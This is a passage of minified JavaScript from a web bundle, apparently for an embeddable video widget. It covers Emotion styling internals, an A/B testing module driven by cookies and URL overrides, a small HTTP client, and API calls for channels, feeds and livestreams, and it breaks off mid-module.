r=n(35137),i=n(83969),o=n(36289),a=/[A-Z]|^ms/g,c=/_EMO_([^_]+?)_([^]*?)_EMO_/g,s=function(e){return 45===e.charCodeAt(1)},u=function(e){return null!=e&&"boolean"!=typeof e},d=(0,o.A)((function(e){return s(e)?e:e.replace(a,"-$&").toLowerCase()})),l=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(c,(function(e,t,n){return p={name:t,styles:n,next:p},t}))}return 1===i.A[e]||s(e)||"number"!=typeof t||0===t?t:t+"px"};function f(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return p={name:n.name,styles:n.styles,next:p},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)p={name:r.name,styles:r.styles,next:p},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var i=0;i<n.length;i++)r+=f(e,t,n[i])+";";else for(var o in n){var a=n[o];if("object"!=typeof a)null!=t&&void 0!==t[a]?r+=o+"{"+t[a]+"}":u(a)&&(r+=d(o)+":"+l(o,a)+";");else if(!Array.isArray(a)||"string"!=typeof a[0]||null!=t&&void 0!==t[a[0]]){var c=f(e,t,a);switch(o){case"animation":case"animationName":r+=d(o)+":"+c+";";break;default:r+=o+"{"+c+"}"}}else for(var s=0;s<a.length;s++)u(a[s])&&(r+=d(o)+":"+l(o,a[s])+";")}return r}(e,t,n);case"function":if(void 0!==e){var i=p,o=n(e);return p=i,f(e,t,o)}}if(null==t)return n;var a=t[n];return void 0!==a?a:n}var p,_=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var h=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var i=!0,o="";p=void 0;var a=e[0];null==a||void 0===a.raw?(i=!1,o+=f(n,t,a)):o+=a[0];for(var c=1;c<e.length;c++)o+=f(n,t,e[c]),i&&(o+=a[c]);_.lastIndex=0;for(var s,u="";null!==(s=_.exec(o));)u+="-"+s[1];return{name:(0,r.A)(o)+u,styles:o,next:p}}},68081:function(e,t,n){"use strict";n.d(t,{v:function(){return r}});var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}()},81923:function(e,t,n){"use strict";n.d(t,{A:function(){return h}});var r=n(58168),i=n(17402),o=n(91907),a=n(40085),c=n(30041),s=n(12323),u=n(71287),d=o.A,l=function(e){return"theme"!==e},f=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?d:l},p=function(e,t,n){var r;if(t){var i=t.shouldForwardProp;r=e.__emotion_forwardProp&&i?function(t){return e.__emotion_forwardProp(t)&&i(t)}:i}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},_=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;return(0,c.SF)(t,n,r),(0,u.s)((function(){return(0,c.sk)(t,n,r)})),null},h=function e(t,n){var o,u,d=t.__emotion_real===t,l=d&&t.__emotion_base||t;void 0!==n&&(o=n.label,u=n.target);var h=p(t,n,d),m=h||f(l),b=!m("as");return function(){var g=arguments,w=d&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&w.push("label:"+o+";"),null==g[0]||void 0===g[0].raw)w.push.apply(w,g);else{0,w.push(g[0][0]);for(var y=g.length,v=1;v<y;v++)w.push(g[v],g[0][v])}var E=(0,a.w)((function(e,t,n){var r=b&&e.as||l,o="",d=[],p=e;if(null==e.theme){for(var g in p={},e)p[g]=e[g];p.theme=i.useContext(a.T)}"string"==typeof e.className?o=(0,c.Rk)(t.registered,d,e.className):null!=e.className&&(o=e.className+" ");var y=(0,s.J)(w.concat(d),t.registered,p);o+=t.key+"-"+y.name,void 0!==u&&(o+=" "+u);var v=b&&void 0===h?f(r):m,E={};for(var S in e)b&&"as"===S||v(S)&&(E[S]=e[S]);return E.className=o,E.ref=n,i.createElement(i.Fragment,null,i.createElement(_,{cache:t,serialized:y,isStringTag:"string"==typeof r}),i.createElement(r,E))}));return E.displayName=void 0!==o?o:"Styled("+("string"==typeof l?l:l.displayName||l.name||"Component")+")",E.defaultProps=t.defaultProps,E.__emotion_real=E,E.__emotion_base=l,E.__emotion_styles=w,E.__emotion_forwardProp=h,Object.defineProperty(E,"toString",{value:function(){return"."+u}}),E.withComponent=function(t,i){return e(t,(0,r.A)({},n,i,{shouldForwardProp:p(E,i,!0)})).apply(void 0,w)},E}}},83969:function(e,t,n){"use strict";n.d(t,{A:function(){return r}});var r={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},71287:function(e,t,n){"use strict";n.d(t,{i:function(){return a},s:function(){return o}});var r=n(17402),i=!!r.useInsertionEffect&&r.useInsertionEffect,o=i||function(e){return e()},a=i||r.useLayoutEffect},30041:function(e,t,n){"use strict";n.d(t,{Rk:function(){return r},SF:function(){return i},sk:function(){return o}});function r(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var i=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},o=function(e,t,n){i(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}}},86285:function(e,t,n){"use strict";n.d(t,{B0:function(){return m},JP:function(){return h},Yq:function(){return f},Zj:function(){return l},yS:function(){return p}});var r=n(9602),i=n(22210),o=n(12645),a=n(94996),c=n(29808),s=n(99559),u=n(2465);const d="fwntests";async function l(){const{default:e}=await n.e(1155).then(n.bind(n,91155));(0,i.Ri)(o.MB.fw_abt)||((0,c.P)(o.MB.fw_abt,JSON.stringify({tests:m()}),{expirationDate:e(new Date,{days:30})}),(0,u.i)(`fw_abt cookie set: ${(0,i.Ri)(o.MB.fw_abt)}`))}async function f(){const{default:e}=await n.e(1155).then(n.bind(n,91155)),t=m();if(t.length)(0,c.P)(o.MB.fw_abt,JSON.stringify({tests:t}),{expirationDate:e(new Date,{days:30})}),(0,u.i)(`fw_abt cookie updated: ${(0,i.Ri)(o.MB.fw_abt)}`);else{const e=(0,i.Ri)(o.MB.fw_abt);if(e?.includes("experiments"))return;(0,a.y$)(o.MB.fw_abt)}}function p(e,t=(0,s.Ww)()){const n=e.buckets.reduce(((e,t)=>e+t.weight),0);if(100!==n)throw new Error(`The buckets of AB test ${e.id} have a combined weight of ${n}. Bucket weights must add up to 100`);!function(e){e.buckets.forEach(((t,n)=>{0===n?(t.min=0,t.max=t.weight-1):(t.min=e.buckets[n-1].max+1,t.max=t.min+t.weight-1)}))}(e);const i=h(e,_(t)),o=(a=e.id,function(){const e=new URL(window.location.href).searchParams.get(d);return e?.split(",").reduce(((e,t)=>{const n=t.split(":");return e[n[0]]=n[1],e}),{})}()?.[a]);var a;if(o){const t=function(e,t){return e.buckets.find((e=>e.id===t))}(e,o);t?t.guestBucket=!0:(0,u.k)(`FWN Tests URL override "${o}" is invalid for test "${e.id}" No bucket with that ID exists`)}else i&&(i.guestBucket=!0);r.D.set(e.id,e)}function _(e){if(!e.match(/^[a-f\d]{8}/i))throw new Error(`Guest ID "${e}" is invalid`);return Math.floor(parseInt(e.substring(0,8),16)/4294967295*99)}function h(e,t=_((0,s.Ww)())){const n=e?.buckets??[];return n.find((e=>e.guestBucket))??n.find((e=>t>=(e.min??0)&&t<=(e.max??0)))}function m(e=r.D){return function(e=r.D){return Array.from(e,(([,e])=>e))}(e).map((e=>({id:e.id,variant:e.buckets.find((e=>!!e.guestBucket))?.id})))}},9602:function(e,t,n){"use strict";n.d(t,{D:function(){return r}});const r=new Map},90618:function(e,t,n){"use strict";n.r(t),n.d(t,{getBackendExperiments:function(){return v},getBackendExperimentsForTracking:function(){return A},getExperimentById:function(){return E},getExperimentByType:function(){return S},initializeBackendABTesting:function(){return y},isInEmbedVisibilityHideExperimentVariant:function(){return C},isInEmbedVisibilityShowExperimentVariant:function(){return O},isInExperimentVariant:function(){return T},isInFireworkVisibilityHideExperimentVariant:function(){return x},isInFireworkVisibilityShowExperimentVariant:function(){return I},refreshExperiments:function(){return k},resetBackendABTesting:function(){return R}});var r=n(22210),i=n(12645),o=n(94996),a=n(29808),c=n(2465);const s=30,u=6e5;function d(){(0,o.y$)(i.MB.fw_abt),(0,c.i)("Backend A/B Tests cookie cleared")}var l=n(16309),f=n(99559);const p={firework_show:{experiment_id:"firework_visibility",base_experiment_type:"firework_visibility",variant_value:"show",name:"URL Override: firework_visibility",variant_properties:{}},firework_hide:{experiment_id:"firework_visibility",base_experiment_type:"firework_visibility",variant_value:"hide",name:"URL Override: firework_visibility",variant_properties:{}},widget_show:{experiment_id:"embed_visibility",base_experiment_type:"embed_visibility",variant_value:"show",name:"URL Override: embed_visibility",variant_properties:{}},widget_hide:{experiment_id:"embed_visibility",base_experiment_type:"embed_visibility",variant_value:"hide",name:"URL Override: embed_visibility",variant_properties:{}},ava_show:{experiment_id:"ava_visibility",base_experiment_type:"ava_visibility",variant_value:"show",name:"URL Override: ava_visibility",variant_properties:{}},ava_hide:{experiment_id:"ava_visibility",base_experiment_type:"ava_visibility",variant_value:"hide",name:"URL Override: ava_visibility",variant_properties:{}}},_=e=>{if(!e)return null;return p[e]||null};var h=n(64081);var m=n(1997);const b=e=>{(0,m.s)({endpoint:{url:"/trk/abtest:buckets",isUserEngagement:!1,consent:"essential"},data:{event_properties:{experiments:e.map((e=>({_experiment_id:e.experiment_id,variant_value:e.variant_value,base_experiment_type:e.base_experiment_type,name:e.name})))}},host:void 0})};let g=!1,w=null;async function y(){if(g)(0,c.i)("Backend A/B testing already initialized");else try{const e=(0,l.YI)().business_id,t=function(){if("undefined"==typeof window)return[];const e=new URLSearchParams(window.location.search).get("fwntests");if(!e)return null;const t=e.split(",").map((e=>{const[t,n]=e.split(":");return{experiment_id:`${t}_${n}_override`,base_experiment_type:t,variant_value:n,variant_properties:{},name:`URL Override: ${t}=${n}`}}));return e.split(",").forEach((e=>{const n=_(e);n&&(t.push(n),(0,c.i)(`URL parameter override: ${n.base_experiment_type} ${n.variant_value}`))})),t}();if(t&&t.length>0)return w=t,(0,c.i)(`Using URL parameter overrides: ${t.length} experiments ${JSON.stringify(t)}`),void(g=!0);if(!e)return void(0,c.i)("No business_id found in global config, skipping backend A/B testing initialization");if((0,c.i)(`Initializing backend A/B testing for business_id: ${e}`),function(){const e=(0,r.Ri)(i.MB.fw_abt);if(!e)return!1;try{const t=JSON.parse(e);return!!t.timestamp&&Date.now()-t.timestamp<u}catch(e){return!1}}()){const e=function(){const e=(0,r.Ri)(i.MB.fw_abt);if(!e)return null;try{const t=JSON.parse(e);return t.experiments&&Array.isArray(t.experiments)?t.experiments:null}catch(e){return(0,c.i)("Failed to parse experiments cookie, will refetch"),null}}();if(e)return w=e,(0,c.i)(`Using cached experiments: ${e.length} experiments`),void(g=!0)}const o=(0,f.Ww)(),p=await async function(e){try{const t=h.mW,n=new URL(`${t}/embed/v2/experiments`);n.searchParams.set("business_id",e.business_id),n.searchParams.set("guest_id",e.guestId),(0,c.i)(`Fetching experiments from: ${n.toString()}`);const r=await fetch(n.toString(),{method:"GET",headers:{"Content-Type":"application/json"}});if(!r.ok)throw new Error(`API request failed: ${r.status} ${r.statusText}`);const i=await r.json();if(i&&"object"==typeof i&&"error"in i)return"Experiment not found for a business"===i.error?((0,c.i)("No experiments found for this business - not participating in A/B tests"),null):null;const o=i||[];return(0,c.i)(`Received ${o.length} experiments from backend`),o}catch(e){return(0,c.i)("Failed to fetch experiments from backend"),null}}({business_id:e,guestId:o});(0,c.i)(`Experiments fetched from backend: ${JSON.stringify(p)}`),p?(await async function(e){const{default:t}=await n.e(1155).then(n.bind(n,91155)),r={experiments:e,timestamp:Date.now()};(0,a.P)(i.MB.fw_abt,JSON.stringify(r),{expirationDate:t(new Date,{days:s})}),(0,c.i)(`Backend A/B Tests stored: ${e.length} experiments`)}(p),w=p,p.length>0&&!t&&b(p),(0,c.i)(`Backend A/B testing initialized with ${p} experiments`)):((0,c.i)("No experiments received from backend - guest not participating in A/B tests"),d()),g=!0}catch(e){(0,c.k)(`Failed to initialize backend A/B testing: ${e}`),g=!1}}function v(){return g?w||null:((0,c.i)("Backend A/B testing not initialized. Call initializeBackendABTesting() first."),null)}function E(e){const t=v();return t?.find((t=>t.experiment_id===e))}function S(e){const t=v();return t?.find((t=>t.base_experiment_type===e))}function T(e,t){const n=v();if(0===n?.length)return!1;const r=n?.find((t=>t.base_experiment_type===e));return r?.variant_value===t}function C(){const e=v();if(0===e?.length)return!0;const t=e?.find((e=>"embed_visibility"===e.base_experiment_type));return"hide"===t?.variant_value||0===e?.length}function O(){return T("embed_visibility","show")}function x(){const e=v();if(0===e?.length)return!0;const t=e?.find((e=>"firework_visibility"===e.base_experiment_type));return"hide"===t?.variant_value||0===e?.length}function I(){return T("firework_visibility","show")}function A(){const e=v();return e?.some((e=>e.name.includes("URL Override")))?null:e||null}async function k(){(0,c.i)("Forcing refresh of backend experiments"),g=!1,w=null,d(),await y()}function R(){g=!1,w=null,d(),(0,c.i)("Backend A/B testing system reset")}},92236:function(e,t,n){"use strict";n.d(t,{JP:function(){return r.JP},Yq:function(){return r.Yq},Zj:function(){return r.Zj},addTest:function(){return r.yS},allTests:function(){return i.D},getABTestsForTracking:function(){return r.B0}});var r=n(86285),i=n(9602)},2465:function(e,t,n){"use strict";n.d(t,{i:function(){return i},k:function(){return o}});var r=n(41964);const i=(...e)=>(0,r.fH)("ABTest:",...e),o=(...e)=>(0,r.FF)("ABTest:",...e)},51933:function(e,t,n){"use strict";var r;n.d(t,{N:function(){return r}}),function(e){e.PLG="50_percent_traffic_widget_display",e.LIVE_HELPER_IDLE_VARIANT="live_helper_idle_expanded_1",e.AVA_IN_PLAYER_ANSWER_ACTION="ava_in_player_answer_action",e.NINETY_FIVE_PERCENT_TRAFFIC_WIDGET_DISPLAY="95_percent_traffic_widget_display"}(r||(r={}))},61271:function(e,t,n){"use strict";n.d(t,{Rq:function(){return s},ro:function(){return r}});const r=e=>{e.classList.add("needsclick")};var i=n(11480),o=n(41964),a=n(15457);function c(e){const t=e?".focus-visible":":focus-visible",n=document.createElement("style");return n.setAttribute("data-testid","focusVisibleStyle"),n.textContent="\nbutton:focus {\n  outline: none;\n}",(0,i.T)((()=>{n.textContent=`\nbutton:focus:not(${t}) {\n  outline: none;\n}`}),["keydown"]),n}function s(e){if("Safari"===(0,a.X5)()||"iOS"===(0,a.R0)())n.e(3842).then(n.t.bind(n,43842,23)).then((()=>{if(window.applyFocusVisiblePolyfill){window.applyFocusVisiblePolyfill(e);const t=c(!0);e.appendChild(t)}else(0,o.vV)(new Error("focus visible polyfill is not properly loaded"))}));else{const t=c(!1);e.appendChild(t)}}},11480:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});const r=["click","mousedown","mousemove","keydown","scroll","touchstart"];function i(e,t=r,n=!0){let i=!1;const o=()=>{n&&i||(e(),i=!0)},a=[];return t.forEach((e=>{document.addEventListener(e,o,{capture:!0,once:n,passive:!0}),a.push((()=>{document.removeEventListener(e,o,{capture:!0})}))})),()=>{a.forEach((e=>e()))}}},72488:function(e,t,n){"use strict";n.d(t,{T:function(){return r}});const r=(0,n(17402).createContext)(void 0)},42181:function(e,t,n){"use strict";n.d(t,{G:function(){return s},g:function(){return c}});var r=n(17402),i=n(8906),o=n(72488),a=n(64081);function c(){const e=(0,r.useContext)(o.T);if(!e)throw new Error("Service API is not set in the context");return e}function s(e){return(0,r.useMemo)((()=>(0,i.O1)({apiHost:e?.api_host??a.mW,apiCache:e?.api_cache,apiCacheHost:e?.api_cache_host,apiCacheNonce:e?.api_cache_nonce})),[e?.api_host,e?.api_cache,e?.api_cache_host,e?.api_cache_nonce])}},8906:function(e,t,n){"use strict";n.d(t,{us:function(){return c},De:function(){return d.De},P0:function(){return d.P0},t4:function(){return s},xm:function(){return d.xm},OE:function(){return d.OE},H6:function(){return u.H6},qY:function(){return u.qY},hm:function(){return u.hm},WD:function(){return u.WD},gj:function(){return u.gj},s_:function(){return d.s_},O1:function(){return a}});var r=n(65808),i=function e(t){function n(e,t,r){var i,o={};if(Array.isArray(e))return e.concat(t);for(i in e)o[r?i.toLowerCase():i]=e[i];for(i in t){var a=r?i.toLowerCase():i,c=t[i];o[a]=a in o&&"object"==typeof c?n(o[a],c,"headers"==a):c}return o}function r(e,r,i,o,a){var c="string"!=typeof e?(r=e).url:e,s={config:r},u=n(t,r),d={};o=o||u.data,(u.transformRequest||[]).map((function(e){o=e(o,u.headers)||o})),u.auth&&(d.authorization=u.auth),o&&"object"==typeof o&&"function"!=typeof o.append&&"function"!=typeof o.text&&(o=JSON.stringify(o),d["content-type"]="application/json");try{d[u.xsrfHeaderName]=decodeURIComponent(document.cookie.match(RegExp("(^|; )"+u.xsrfCookieName+"=([^;]*)"))[2])}catch(e){}return u.baseURL&&(c=c.replace(/^(?!.*\/\/)\/?/,u.baseURL+"/")),u.params&&(c+=(~c.indexOf("?")?"&":"?")+(u.paramsSerializer?u.paramsSerializer(u.params):new URLSearchParams(u.params))),(u.fetch||fetch)(c,{method:(i||u.method||"get").toUpperCase(),body:o,headers:n(u.headers,d,!0),credentials:u.withCredentials?"include":a}).then((function(e){for(var t in e)"function"!=typeof e[t]&&(s[t]=e[t]);return"stream"==u.responseType?(s.data=e.body,s):e[u.responseType||"text"]().then((function(e){s.data=e,s.data=JSON.parse(e)})).catch(Object).then((function(){return(u.validateStatus?u.validateStatus(e.status):e.ok)?s:Promise.reject(s)}))}))}return t=t||{},r.request=r,r.get=function(e,t){return r(e,t,"get")},r.delete=function(e,t){return r(e,t,"delete")},r.head=function(e,t){return r(e,t,"head")},r.options=function(e,t){return r(e,t,"options")},r.post=function(e,t,n){return r(e,n,"post",t)},r.put=function(e,t,n){return r(e,n,"put",t)},r.patch=function(e,t,n){return r(e,n,"patch",t)},r.all=Promise.all.bind(Promise),r.spread=function(e){return e.apply.bind(e,e)},r.CancelToken="function"==typeof AbortController?AbortController:Object,r.defaults=t,r.create=e,r}();const o=(e,t)=>i.create({baseURL:e,headers:{...t}}),a=(e,t=o)=>{const{apiHost:i,apiCache:a,apiCacheHost:c}=e,s=e.apiCacheNonce??"1",u=t(i,{Accept:"application/json","Content-Type":"application/json"}),d=a&&c?t(c,{Accept:"application/json"}):void 0;return{getChannel(...e){return d?(0,r.getChannel)(d,s,...e):(0,r.getChannel)(u,s,...e)},createEmbedUserTimelineFeed(...e){return d?(0,r.createEmbedUserTimelineFeed)(d,s,...e):(0,r.createEmbedUserTimelineFeed)(u,s,...e)},createEmbedPlaylistFeed(...e){return d?(0,r.createEmbedPlaylistFeed)(d,s,...e):(0,r.createEmbedPlaylistFeed)(u,s,...e)},createEmbedUserProductSKUFeed(...e){return d?(0,r.createEmbedUserProductSKUFeed)(d,s,...e):(0,r.createEmbedUserProductSKUFeed)(u,s,...e)},async getChannelById(...e){const t=await n.e(5808).then(n.bind(n,65808));return await t.getChannelById(u,...e)},async createEmbedUserTimelineHashtagFeed(...e){const t=await n.e(5808).then(n.bind(n,65808));return d?await t.createEmbedUserTimelineHashtagFeed(d,s,...e):await t.createEmbedUserTimelineHashtagFeed(u,s,...e)},async createEmbedPlaylistCollectionFeed(...e){const t=await n.e(5808).then(n.bind(n,65808));return d?await t.createEmbedPlaylistCollectionFeed(d,s,...e):await t.createEmbedPlaylistCollectionFeed(u,s,...e)},async createShowroomScheduleFeed(...e){const t=await n.e(5808).then(n.bind(n,65808));return d?await t.createShowroomScheduleFeed(d,s,...e):await t.createShowroomScheduleFeed(u,s,...e)},async createEmbedUserVideosFeed(...e){const t=await n.e(5808).then(n.bind(n,65808));return d?await t.createEmbedUserVideosFeed(d,s,...e):await t.createEmbedUserVideosFeed(u,s,...e)},async getMoreFeedItems(...e){const t=await n.e(5808).then(n.bind(n,65808));return await t.getMoreFeedItems(u,...e)},async getLiveStreamMessages(...e){const t=await n.e(4458).then(n.bind(n,64458));return await t.getLiveStreamMessages(u,...e)},async getLiveStreamMessagesUntil(...e){const t=await n.e(4458).then(n.bind(n,64458));return await t.getLiveStreamMessagesUntil(u,...e)},async getLiveStreamPrivateMessages(...e){const t=await n.e(4458).then(n.bind(n,64458));return await t.getLiveStreamPrivateMessages(u,...e)},async getLiveStreamPrivateMessagesUntil(...e){const t=await n.e(4458).then(n.bind(n,64458));return await t.getLiveStreamPrivateMessagesUntil(u,...e)},async getLiveStreamEvents(...e){const t=await n.e(4458).then(n.bind(n,64458));return await t.getLiveStreamEvents(u,...e)},async getLiveStreamStateSnapshot(...e){const t=await n.e(4458).then(n.bind(n,64458));return await t.getLiveStreamStateSnapshot(u,...e)},async getMicrositeByChannel(...e){const t=await n.e(8196).then(n.bind(n,48196));return await t.getMicrositeByChannel(u,...e)},async getMicrositeByChannelId(...e){const t=await n.e(8196).then(n.bind(n,48196));return await t.getMicrositeByChannelId(u,...e)},async getSitemapVideosByChannel(...e){const t=await n.e(8196).then(n.bind(n,48196));return await t.getSitemapVideosByChannel(u,...e)},async getSitemapPagesByChannelId(...e){const t=await n.e(8196).then(n.bind(n,48196));return await t.getSitemapPagesByChannelId(u,...e)},async getVideo(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.getVideo(u,...e)},async getHashtag(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.getHashtag(u,...e)},async createVideoInteractionResult(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.createVideoInteractionResult(u,...e)},async createTriviaGiveawayResult(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.createTriviaGiveawayResult(u,...e)},async getRemindMe(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.getRemindMe(u,...e)},async getVideoEmailEmbed(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.getVideoEmailEmbed(u,...e)},async checkVideoAccessCode(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.checkVideoAccessCode(u,...e)},async getPlaylistFromCohorts(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.getPlaylistFromCohorts(u,...e)},async getConfigurationsByEmbedId(...e){const t=await n.e(6492).then(n.bind(n,86492));return await t.getConfigurationsByEmbedId(u,...e)}}};var c,s;!function(e){e.PREROLL="preroll",e.INTERSTITIAL="interstitial",e.DISPLAY="display",e.OUTSTREAM="outstream",e.RM_INFEED="rm_infeed"}(c||(c={})),function(e){e.QUESTION="question",e.POLL="poll",e.APPOINTMENT="appointment",e.QUIZ="quiz",e.GIVEAWAY="giveaway",e.TRIVIA_GIVEAWAY="trivia_giveaway",e.TRIVIA_GIVEAWAY_QUESTIONS="trivia_giveaway_questions",e.TRIVIA_GIVEAWAY_ANSWERS="trivia_giveaway_answers",e.LINK="link",e.TRANSCRIPT="transcript"}(s||(s={}));var u=n(17044),d=n(54115)},65808:function(e,t,n){"use strict";n.r(t),n.d(t,{createEmbedPlaylistCollectionFeed:function(){return d},createEmbedPlaylistFeed:function(){return c},createEmbedUserProductSKUFeed:function(){return u},createEmbedUserTimelineFeed:function(){return a},createEmbedUserTimelineHashtagFeed:function(){return s},createEmbedUserVideosFeed:function(){return f},createShowroomScheduleFeed:function(){return l},getChannel:function(){return i},getChannelById:function(){return o},getMoreFeedItems:function(){return p}});var r=n(14303);async function i(e,t,n){const i=new URL(`${e.defaults.baseURL}/embed/v2/channels/${encodeURIComponent(n)}`);i.searchParams.append("n",t);const o=await e.get(...(0,r.N)(i.href));return o.data?.domain_assistant_id&&o.data.channel?.config&&(o.data.channel.config={...o.data.channel.config,domain_assistant_id:o.data.domain_assistant_id}),o.data}async function o(e,t){return(await e.get(...(0,r.N)(`/api/channels/by_id/${encodeURIComponent(t)}`))).data}async function a(e,t,{username:n,pageSize:i,firstVideoId:o}){const a=new URL(`${e.defaults.baseURL}/embed/v2/channels/${encodeURIComponent(n)}/timeline_feeds`);i&&a.searchParams.append("page_size",`${i}`),o&&a.searchParams.append("first_video_id",o),a.searchParams.append("n",t);return(await e.get(...(0,r.N)(a.href))).data}async function c(e,t,{playlistId:n,pageSize:i,firstVideoId:o}){const a=new URL(`${e.defaults.baseURL}/embed/v2/playlists/${encodeURIComponent(n)}/feeds`);i&&a.searchParams.append("page_size",`${i}`),o&&a.searchParams.append("first_video_id",o),a.searchParams.append("n",t);return(await e.get(...(0,r.N)(a.href))).data}async function s(e,t,{username:n,hashtagExpression:i,pageSize:o,firstVideoId:a}){const c=new URL(`${e.defaults.baseURL}/embed/v2/channel_hashtags/${n}/feeds`);o&&c.searchParams.append("page_size",`${o}`),i&&c.searchParams.append("hashtag_filter_expression",i),a&&c.searchParams.append("first_video_id",a),c.searchParams.append("n",t);return(await e.get(...(0,r.N)(c.href))).data}async function u(e,t,{username:n,pageSize:i,skus:o,videoTypes:a}){const c=new URL(`${e.defaults.baseURL}/embed/v2/channel_product_ext_ids/${n}/feeds`);i&&c.searchParams.append("page_size",`${i}`),o&&c.searchParams.append("skus",`${o}`),a?.length&&c.searchParams.append("video_types[]",a.join(",")),c.searchParams.append("n",t);return(await e.get(...(0,r.N)(c.href))).data}async function d(e,t,n,i,o){const a=new URL(`${e.defaults.baseURL}/embed/v2/playlist_groups/${n}/`);i&&a.searchParams.append("page_size",`${i}`),o&&a.searchParams.append("first_playlist_id",o),a.searchParams.append("n",t);return(await e.get(...(0,r.N)(a.href))).data}async function l(e,t,n){const i=new URL(`${e.defaults.baseURL}/embed/v2/showrooms/${n}/feeds`);i.searchParams.append("n",t);return(await e.get(...(0,r.N)(i.href))).data}async function f(e,t,{username:n,pageSize:i,videoIds:o}){const a=new URL(`${e.defaults.baseURL}/embed/v2/channels/${encodeURIComponent(n)}/videos_feeds`);i&&a.searchParams.append("page_size",`${i}`),a.searchParams.append("n",t);return(await e.get(...(0,r.N)(a.href,{params:{videos:o},paramsSerializer:({videos:e})=>e.map((e=>`videos[]=${encodeURIComponent(e)}`)).join("&")}))).data}async function p(e,t,n){const i=new URL(`${e.defaults.baseURL}${t.next_page}`);n&&i.searchParams.append("page_size",`${n}`);return(await e.get(...(0,r.N)(i.href))).data}},17044:function(e,t,n){"use strict";var r,i,o,a,c;n.d(t,{H6:function(){return c},WD:function(){return i},gj:function(){return o},hm:function(){return r},qY:function(){return a}}),function(e){e.AGORA="agora",e.IVS="ivs",e.CDN="cdn"}(r||(r={})),function(e){e.IDLE="idle",e.ACTIVE="active",e.PAUSED="paused",e.REPLAY="replay",e.COMPLETED="completed",e.EXPIRED="expired",e.DISABLED="disabled",e.ERRORED="errored"}(i||(i={})),function(e){e.VIEWER="viewer",e.HOST="host",e.MODERATOR="moderator",e.BOT="bot",e.AI_ASSISTANT="ai_assistant"}(o||(o={})),function(e){e.ALWAYS_ON="always_on",e.REPLAY_ONLY="replay_only",e.DISABLED="disabled"}(a||(a={})),function(e){e.ALWAYS_ON="always_on",e.MODERATED="moderated",e.DISABLED="disabled"}(c||(c={}))},54115:function(e,t,n){"use strict";var r,i,o,a,c,s,u;n.d(t,{De:function(){return a},OE:function(){return r},P0:function(){return i},h6:function(){return c},i4:function(){return s},s_:function(){return u},xm:function(){return 